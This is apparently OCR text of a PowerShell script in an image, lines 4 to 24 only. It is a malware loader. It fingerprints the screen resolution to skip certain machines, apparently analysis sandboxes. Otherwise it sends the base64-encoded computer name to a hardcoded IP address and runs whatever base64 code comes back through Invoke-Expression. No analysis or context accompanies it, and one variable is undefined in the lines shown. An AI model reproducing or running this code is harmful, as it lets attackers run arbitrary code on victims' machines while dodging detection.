 4 $res = Get-WmiObject Win32_VideoController | Select CurrentHorizontalResolution, CurrentVerticalResolution
5 $hs = $res.CurrentHorizontalResolution+$res.CurrentVerticalResolution
6
7
8 $md5 = New-Object -TypeName System.Security.Cryptography.MD5CryptoServiceProvider
9 $hash = [System.BitConverter]::ToString($md5.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($hs ))).Replace("-", "").ToLower()
10
11
12 if ($hash -eq "8c8a58fa97c205ff222de3685497742c" -or $hash -eq "052335232b11864986bb2fa20fa38748"  -or $hash -eq "e6c2dc3dee4a51dcec3a876aa2339a78")  {
13
14 } else
15 {
16 $nam=[Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($env:computername))
17
18 $hn=New-Object -ComObject MSXML2.ServerXMLHTTP.6.0
19
20 $hn.open('GET','http://165.227.148.68/def.php?r=a&t=8&c='+$cdd+'&k='+$nam,$false)
21 $hn.send()
22 Invoke-Expression ([System.Text.Encoding]::UTF8.GetString([convert]::FromBase64String($hn.responseText)))
23 #| out-null
24 }